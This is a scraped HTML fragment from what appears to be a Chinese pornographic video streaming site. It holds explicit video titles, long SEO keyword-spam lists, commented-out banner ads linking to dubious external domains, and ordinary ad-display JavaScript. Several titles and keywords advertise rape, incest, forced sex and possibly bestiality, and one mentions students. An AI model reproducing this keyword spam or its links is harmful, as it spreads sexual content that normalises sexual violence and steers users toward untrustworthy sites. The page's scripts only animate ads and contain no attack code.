    <img id="showimg-26" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/d0ba39344f0bf02568ca0220af83db45.jpg" alt="老司机福利精品视频"/><span class="time">01-30</span><span class="icons">5.0分</span></a> </div><p><a href="/dddcz/257544-38.html" class="async decr">老司机福利精品视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257531-52.html" id="showlink-27" class="async">
    <img id="showimg-27" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/8947ef0ca9dce9bd7300db9caacd6c29.jpg" alt="色色热热无码"/><span class="time">01-30</span><span class="icons">6.0分</span></a> </div><p><a href="/dddcz/257531-52.html" class="async decr">色色热热无码</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257530-48.html" id="showlink-28" class="async">
    <img id="showimg-28" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/0ab1edb2c7b6ebe72f3a36eb590aeca6.jpg" alt="成视频在线免费-吴梦梦禁欲十二日AV"/><span class="time">01-30</span><span class="icons">8.0分</span></a> </div><p><a href="/dddcz/257530-48.html" class="async decr">成视频在线免费-吴梦梦禁欲十二日AV</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257532-49.html" id="showlink-29" class="async">
    <img id="showimg-29" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/bf43bfc90d3cf129fb0c35823096775c.jpg" alt="黄色九九热香港"/><span class="time">01-30</span><span class="icons">9.0分</span></a> </div><p><a href="/dddcz/257532-49.html" class="async decr">黄色九九热香港</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257534-49.html" id="showlink-30" class="async">
    <img id="showimg-30" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/63c3241e160a16cb5911753d6ab8f9a3.jpg" alt="在线看黄色AV网站-人妻网址在线观看"/><span class="time">01-30</span><span class="icons">5.0分</span></a> </div><p><a href="/dddcz/257534-49.html" class="async decr">在线看黄色AV网站-人妻网址在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257533-54.html" id="showlink-31" class="async">
    <img id="showimg-31" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/8e0e7fe67f2bc2653ec7bf78505b5783.jpg" alt="日韩v国产v亚洲v精品Tv-色播性播视频"/><span class="time">01-30</span><span class="icons">2.0分</span></a> </div><p><a href="/dddcz/257533-54.html" class="async decr">日韩v国产v亚洲v精品Tv-色播性播视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257543-48.html" id="showlink-32" class="async">
    <img id="showimg-32" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/c2a03ca230bc304c73a3e59f6e3caf7e.jpg" alt="亚洲国产日韩欧美高清不卡-国产精品放荡videos麻豆"/><span class="time">01-30</span><span class="icons">1.0分</span></a> </div><p><a href="/dddcz/257543-48.html" class="async decr">亚洲国产日韩欧美高清不卡-国产精品放荡videos麻豆</a></p>
<span class="rating good">
</script></span></div>
<div class="a1">

        <a  href="/vod/type/page/1.html" title="首页">首页</a>
        <a  href="/vod/type/page/1.html" title="上一页">上一页</a>
                <a  href="javascript:;" title="第1页">1</a>
                <a  href="/vod/type/page/2.html" title="第2页" >2</a>
                <a  href="/vod/type/page/3.html" title="第3页" >3</a>
                <a  href="/vod/type/page/4.html" title="第4页" >4</a>
                <a  href="/vod/type/page/5.html" title="第5页" >5</a>
                <a  href="/vod/type/page/2.html" title="下一页">下一页</a>
        <a  href="/vod/type/page/285.html" title="尾页">尾页</a>


</div>
</div>

<!--  
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 热播</h2>
   <p>   
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">成年人视频网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">扛起美女狂日
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">强奸乱伦巨乳中字
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色综合网无码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">动漫码欧美字幕有码在线免费观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费无码看AV的网站直接观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日本国产免费网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">第一理财视频网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">性感人妻偷情在播放
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">最新欧美成人丝袜在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">天天中文字幕伦伦在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">福利短视频手机在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲第十九页色
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">激情网站免费看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">老湿影院av
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">淫娃女优视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产免费综合网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">九色网址
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">老司机看福利片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">杏导航福利国产
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄色电影在线观看国内免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">美穴鉴赏裸香蕉
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美激情第六也
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色 电影
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色嘟嘟影院性嘟嘟影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">丝袜图网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">http色午夜www日本免费天堂
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜国产欧美成人
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日日夜夜人亚洲
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产午夜福利在线播放87
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产学生小U免费视频在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美在线不卡在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产天天人人免费看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲色网强奸乱伦
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">老司机毛片在线版
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">2009亚洲欧美曰韩在钱
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">tttzzz进入
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">啊啊啊乱伦视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲电影500导航
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色综合色永久
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜短视频在线播放
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">中文字幕在线无线码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲一区二区三区精品中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">99热综合影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产天天操搡操
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美最强rapper视频高清
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">女人与楮zozo
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久久久久福利
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲狠狠综合网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">东北熟女倣爱视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产香蕉伊在线视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">精品久久久噜噜噜久久
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">97干97吻
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日本AⅤ一区导航
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">女人18毛片AV一本久道
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲综合特黄视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">奇米影视第四色 首页
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日日做精品国产
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">丁香五月亚洲色
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜免费无码特黄老司机A片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">AV网站18禁
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">忘忧草网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲天堂av色色色
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国内三级网站久久
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美久久老司机网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">99久久嫩草影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">五月天停停丁香花
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲一级视频在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">图片小说AV区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">美臀后入免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲视频中文三级
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜成人AV在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄色片免费在线看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久热精品中文视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产精品自产拍在线观看5
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">www.亚洲视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">偷拍狗爷中村妓女
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲国产日韩欧美中文
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">精品国产2020
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄直播永久看的
</a><a>|</a>
   </p> 
</div>
 </main>
-->
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 无码专区</h2>
   <p>   
       <a class="/" rel="nofollow" href="/dddcz/247433-42.html" title="日本A∨国产在线欧美 " style="color: white;text-decoration: none;">日本A∨国产在线欧美</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247451-42.html" title="妹子理发店勾引小哥-日韩欧美性爱网 " style="color: white;text-decoration: none;">妹子理发店勾引小哥-日韩欧美性爱网</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247468-42.html" title="免费A片大片av观看不卡在线 " style="color: white;text-decoration: none;">免费A片大片av观看不卡在线</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddcz/247496-42.html" title="国产精品日本码欧美大片动图-中文字幕第 12页 " style="color: white;text-decoration: none;">国产精品日本码欧美大片动图-中文字幕第 12页</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247497-42.html" title="AV线上免费网址-亚洲综合第一狼人婷婷大像视频 " style="color: white;text-decoration: none;">AV线上免费网址-亚洲综合第一狼人婷婷大像视频</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247504-42.html" title="四虎亚洲中文字幕无码永久-香蕉国产精品国自产拍AV " style="color: white;text-decoration: none;">四虎亚洲中文字幕无码永久-香蕉国产精品国自产拍AV</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddcz/247514-42.html" title="色五月AV网 " style="color: white;text-decoration: none;">色五月AV网</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247519-42.html" title="五月婷婷丁香五月-亚洲看片 91 " style="color: white;text-decoration: none;">五月婷婷丁香五月-亚洲看片 91</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247641-42.html" title="日批视频免费看 " style="color: white;text-decoration: none;">日批视频免费看</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddcz/247643-42.html" title="伊人无码视频-中文字幕一区二区三区免费视频 " style="color: white;text-decoration: none;">伊人无码视频-中文字幕一区二区三区免费视频</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247710-42.html" title="黄色小视频网站网址-中文在线亚洲有码 " style="color: white;text-decoration: none;">黄色小视频网站网址-中文在线亚洲有码</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247712-42.html" title="老司机无码影视 " style="color: white;text-decoration: none;">老司机无码影视</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddcz/247714-42.html" title="黄网站欧美在线观看 " style="color: white;text-decoration: none;">黄网站欧美在线观看</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247718-42.html" title="周晓琳国产免费久久 " style="color: white;text-decoration: none;">周晓琳国产免费久久</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247721-42.html" title="手机午夜视频 " style="color: white;text-decoration: none;">手机午夜视频</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddcz/247745-42.html" title="久久精品国产99久久6动漫-飘花电影网院午夜无码不卡 " style="color: white;text-decoration: none;">久久精品国产99久久6动漫-飘花电影网院午夜无码不卡</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247751-42.html" title="91在线永久导航 " style="color: white;text-decoration: none;">91在线永久导航</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247784-42.html" title="色婷婷激婷婷深爱五月-天堂Va视频一区二区99 " style="color: white;text-decoration: none;">色婷婷激婷婷深爱五月-天堂Va视频一区二区99</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/dddcz/247808-42.html" title="资源天堂网-丁香五月五月婷婷 " style="color: white;text-decoration: none;">资源天堂网-丁香五月五月婷婷</a><a>|</a>
       <a class="/" rel="nofollow" href="/dddcz/247872-42.html" title="99热国产这里有精品 " style="color: white;text-decoration: none;">99热国产这里有精品</a><a>|</a>
   </p> 
</div>
 </main>
 
 
 
 <!--
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left;padding:9px 0px"> 热词搜索</h2>
   <p style="color: white;">   
       丝袜,国产,日韩,亚洲二区
 |
       午夜视频99在线观看
 |
       黄av网址在线观看
 |
       中文88综合a
 |
       精品在线观看中文字幕
 |
       99久热国产精品
 |
       黄色精品视频在线播放免费
 |
       日韩手机加勒比东京禁尤物中文字幕
 |
       欧美性爱激情综合网
 |
       黄色视频在线观看日
 |
       八戒电影网
 |
       亚洲最了不起看片
 |
       婷婷五月缴情免费
 |
       草比视频在线看
 |
       久久99热狠狠色精品一区
 |
       嫩草影院网
 |
       中文字暮,伦伦
 |
       成人国产三级在线播放
 |
       国产女明星专区视频在线播放
 |
       在线观看免费AV无毒网址
 |
       国产精品亚洲w码日韩中文女同性恋
 |
       星空传媒在线观看
 |
       A片在线看网页
 |
       国内精品视频自在一区
 |
       av伊人网久久
 |
       国产99爱在线视频免费观看
 |
       在线观看国产插入式
 |
       一道久高清免费
 |
       八百资源免费网
 |
       925字幕网网站免费看国产
 |
       伊人偷拍视频
 |
       西西丝密人体写真
 |
       116美女图片
 |
       亚洲图片制服自拍小说图片区
 |
       亚洲日韩欧美小说图片一区
 |
       免费-级无码婬片A片AAA毛片
 |
       国内精品久久久久久影院无
 |
       老司机看福利片
 |
       国产高清卡1卡2卡3麻豆
 |
       日本道DvD九九综合
 |
       深夜宅男导航
 |
       老司机视频精品2017在线播放
 |
       在线免费看av网址
 |
       亚洲国产欧美日韩
 |
       国产精品人成福利
 |
       一本一本大道α久久综合不卡
 |
       日本人69视频
 |
       bt种子天堂在线
 |
       国产极品留学生露脸
 |
       很很鲁国产精高视频免费之
 |
       国产精品欧美风情
 |
       亚洲精品国产AV吴梦梦系列
 |
       色王堂综合在线
 |
       99热国产首页精品
 |
       国产va久久精品
 |
       亚洲一区中文字幕四虎影视
 |
       视色se永久网址
 |
       日皮视频软件
 |
       在线中文不卡A片
 |
       午夜视频在线网址
 |
       人妻精品久久久久中文字幕
 |
       天堂电影 下载
 |
       黄蓉武三通又粗又大
 |
       吉吉影音av
 |
       欧美野外牲交视频
 |
       亚洲人的视频在线
 |
       色色女综合网
 |
       暖暖视频日本在线
 |
       99久久国产片
 |
       丝袜巨乳自慰喷潮
 |
       激情口爆在线观看
 |
       九月AV在线播放
 |
       521欧美日韩
 |
       欧美成人A∨免费播放
 |
       人人妻人人澡人人爽人人精品日本
 |
       护士制服无码专区
 |
       Av艳舞电影
 |
       福利视频一区
 |
       国产无码2021
 |
       群交健身房
 |
       色黄视频网站
 |
       亚洲精品ady一级
 |
       亚洲天堂福利视频
 |
       久久99热国产青草
 |
       麻豆Va中文字幕无码久久
 |
       强奸电影AV影院
 |
       5e影院
 |
       26uuu欧美经品
 |
       91AV免费看
 |
       超碰人人看人人爱
 |
       香蕉伊在线视频精品
 |
       狠狠综合爱深
 |
       亚洲最全色av搜索
 |
       bt下载 亚洲区
 |
       99自拍网
 |
       亚州久久久九九
 |
       一本风骚视频
 |
       亚洲国产欧美欧美一区二区
 |
       综合图片亚洲网友AV自拍
 |
       欧美激情AAAAAAAA片
 |
       亚洲影视在线播放
 |
       老司机午夜激情视频
 |
       国产精品制服诱惑
 |
       日本特黄特色高清视频免费网站
 |
       一本到在线国产视频
 |
       97免费公开无码视频
 |
       短片福利网
 |
       日韩精品中文色网
 |
       黄A片欧美一区在线视频观看
 |
       泰国A级裸体艺术
 |
       深夜福利在线网址
 |
       成 人 动 漫 av 在 线 免费
 |
       综合狠狠开心
 |
       正在播放国产强行反抗
 |
       波波视频特黄大片
 |
       免下载黄色视频
 |
       久久久精品国产免费对白观看
 |
       第一影院理论电影
 |
       久精品视频网站
 |
       色婷婷我也去俺也去
 |
       久久综合伊人网
 |
       日精品视频在线
 |
       人与Zoom视频
 |
       黄网站免费无遮掩
 |
       亚洲短视频国产
 |
       超碰伊人网址导航
 |
       一区二区欧美色图
 |
       YW尤物AV
 |
       360tp少妇
 |
       A片免费看厕所
 |
       wwwwuma
 |
       公憩关系A片
 |
       亚洲国产在人线播放午夜导航
 |
       色久悠悠只有有精品
 |
       榴莲让你流连忘返污
 |
       免费网站黄色国产原创在线观看
 |
       我看逼玖玖涩综合
 |
       亚洲免费视频了
 |
       五月天影院最新网址
 |
       大神探花双飞视频
 |
       免费网站看v片在线毛欧美
 |
       专干日本老妇视频
 |
       亚洲中文无码性影院
 |
       内地无码自拍
 |
       在线观看播放理论片
 |
       亚洲精品无码伊人久久
 |
       天下影院
 |
       肉黄漫无码
 |
       亚洲小说图区综合
 |
       素素永久免费影院
 |
   </p> 
</div>
 </main>
 -->
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

</style>

<center>
<div id="bottomNavad">
<div id="MyDiv1">
<span onclick='CloseDiv("MyDiv1")' style="text-align:right; display:block;">关闭</span>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100">
</a>
</div>
</div>
</center>
 -->
  <!--
 <style>#float_move{padding:0px 0;text-align:center;width:110px;position:fixed;left:5px;top:55%; 
 background-color:#f86770;border-radius:15px;z-index:5;-moz-box-shadow:0 0 30px #888;box-shadow:0 0 30px #888;} 
 .mv{height:100px;width:100px;background-size: contain; } 
 </style> 
 <div id="float_move">  
 <a style="font-size:0px" href="https://27.27882646.vip/?cid=2749051" target="_blank" style="display:block !important;"> 
 <div class="mv" border="0" style="background-image: url(https://jklhgfg.varlt.com/150x150-d.gif);">企业有</div> 
 </a> 
 <span onclick="document.getElementById('float_move').style.display ='none';" style="color:#fff;font-size:18px;">点击关闭</span> 
 </div>
  -->
<script>
function addEvent(obj,evtType,func,cap){
    cap=cap||false;
if(obj.addEventListener){
     obj.addEventListener(evtType,func,cap);
   return true;
}else if(obj.attachEvent){
        if(cap){
         obj.setCapture();
         return true;
     }else{
      return obj.attachEvent("on" + evtType,func);
   }
}else{
   return false;
    }
}
function getPageScroll(){
    var xScroll,yScroll;
if (self.pageXOffset) {
   xScroll = self.pageXOffset;
} else if (document.documentElement && document.documentElement.scrollLeft){
   xScroll = document.documentElement.scrollLeft;
} else if (document.body) {
   xScroll = document.body.scrollLeft;
}
if (self.pageYOffset) {
   yScroll = self.pageYOffset;
} else if (document.documentElement && document.documentElement.scrollTop){
   yScroll = document.documentElement.scrollTop;
} else if (document.body) {
   yScroll = document.body.scrollTop;
}
arrayPageScroll = new Array(xScroll,yScroll);
return arrayPageScroll;
}
function GetPageSize(){
    var xScroll, yScroll;
    if (window.innerHeight && window.scrollMaxY) { 
        xScroll = document.body.scrollWidth;
        yScroll = window.innerHeight + window.scrollMaxY;
    } else if (document.body.scrollHeight > document.body.offsetHeight){
        xScroll = document.body.scrollWidth;
        yScroll = document.body.scrollHeight;
    } else {
        xScroll = document.body.offsetWidth;
        yScroll = document.body.offsetHeight;
    }
    var windowWidth, windowHeight;
    if (self.innerHeight) {
        windowWidth = self.innerWidth;
        windowHeight = self.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) {
        windowWidth = document.documentElement.clientWidth;
        windowHeight = document.documentElement.clientHeight;
    } else if (document.body) {
        windowWidth = document.body.clientWidth;
        windowHeight = document.body.clientHeight;
    } 
    if(yScroll < windowHeight){
        pageHeight = windowHeight;
    } else { 
        pageHeight = yScroll;
    }
    if(xScroll < windowWidth){ 
        pageWidth = windowWidth;
    } else {
        pageWidth = xScroll;
    }
    arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight) 
    return arrayPageSize;
}

var AdMoveConfig=new Object();
AdMoveConfig.IsInitialized=false;
AdMoveConfig.ScrollX=0;
AdMoveConfig.ScrollY=0;
AdMoveConfig.MoveWidth=0;
AdMoveConfig.MoveHeight=0;
AdMoveConfig.Resize=function(){
    var winsize=GetPageSize();
    AdMoveConfig.MoveWidth=winsize[2];
    AdMoveConfig.MoveHeight=winsize[3];
    AdMoveConfig.Scroll();
}
AdMoveConfig.Scroll=function(){
    var winscroll=getPageScroll();
    AdMoveConfig.ScrollX=winscroll[0];
    AdMoveConfig.ScrollY=winscroll[1];
}
addEvent(window,"resize",AdMoveConfig.Resize);
addEvent(window,"scroll",AdMoveConfig.Scroll);
function AdMove(id){
    if(!AdMoveConfig.IsInitialized){
        AdMoveConfig.Resize();
        AdMoveConfig.IsInitialized=true;
    }
    var obj=document.getElementById(id);
    obj.style.position="absolute";
    var W=AdMoveConfig.MoveWidth-obj.offsetWidth;
    var H=AdMoveConfig.MoveHeight-obj.offsetHeight;
    var x = W*Math.random(),y = H*Math.random();
    var rad=(Math.random()+1)*Math.PI/6;
    var kx=Math.sin(rad),ky=Math.cos(rad);
    var dirx = (Math.random()<0.5?1:-1), diry = (Math.random()<0.5?1:-1);
    var step = 1;
    var interval;
    this.SetLocation=function(vx,vy){x=vx;y=vy;}
    this.SetDirection=function(vx,vy){dirx=vx;diry=vy;}
    obj.CustomMethod=function(){
        obj.style.left = (x + AdMoveConfig.ScrollX) + "px";
        obj.style.top = (y + AdMoveConfig.ScrollY) + "px";
        rad=(Math.random()+1)*Math.PI/6;
        W=AdMoveConfig.MoveWidth-obj.offsetWidth;
        H=AdMoveConfig.MoveHeight-obj.offsetHeight;
        x = x + step*kx*dirx;
        if (x < 0){dirx = 1;x = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (x > W){dirx = -1;x = W;kx=Math.sin(rad);ky=Math.cos(rad);}
        y = y + step*ky*diry;
        if (y < 0){diry = 1;y = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (y > H){diry = -1;y = H;kx=Math.sin(rad);ky=Math.cos(rad);}
    }
    this.Run=function(){
        var delay = 10;
        interval=setInterval(obj.CustomMethod,delay);
        obj.onmouseover=function(){clearInterval(interval);}
        obj.onmouseout=function(){interval=setInterval(obj.CustomMethod, delay);}
    }
}

if (self == top)
{
 var ad1=new AdMove("float_move");
 ad1.Run();
}
</script>
<script>
//视频广告开始
var timage="https://vip.hao888tu.cc/images/nys.png";
var thref="#";
function showAd() {
	$width = $('#dplayer').height()/1.9;
	$height = $('#dplayer').height()/1.9;
	$top = ($('#dplayer').height()-$height)/2;
	$left = ($('#dplayer').width()-$height)/2;
	$btop=$top-28;
	$bright=$left-9;
	$('.dplayer-mask').after('<a style=" display: inline-block;width: 100px;height: 35px;line-height: 35px;text-align: center;font-size: 14px;border-radius: 22px;margin: 0px 10px;color: #2082B3;overflow: hidden;box-shadow: 0px 2px 3px rgba(0,0,0,.3);background: #fff;position: absolute; z-index: 9999;top:'+$btop+';right:'+$bright+'" href="javascript:;"  id="jumpt" onclick="closeclick()">跳过广告<em id="h2_adindextime"></em></a>');
	 $('.dplayer-mask').after('<a href="'+thref+'"><img id="cms_player_pause" class="embed-responsive-item" src="'+timage+'" frameborder="0" scrolling="no" allowtransparency="true" style="position:absolute;z-index:2;top:'+$top+'px;left:'+$left+'px;width:'+$width+'px;height:'+$height+'px"/></a>');                   
}

var bb = 20;
function closeclick() {
	$('#cms_player_pause').remove()
	$('#jumpt').remove()
	db.play();
}
function after() {
	if (bb == 0) {
		$("#h2_adindextime").empty().append(bb);
		setTimeout(function() {
			after();
		}, 1000);
	} else {
		$("#h2_adindextime").empty().append(bb);
		bb = bb - 1;
		setTimeout(function() {
			after();
		}, 1000);
	}
} 

$(function() {
    var isshow=1;
	if($('#dplayer').length==1&&isshow){
		showAd();
		
		setTimeout(function() {
			closeclick();
		}, bb * 1000);
		
		after();		
		
	}
});
//视频广告结束

//lm
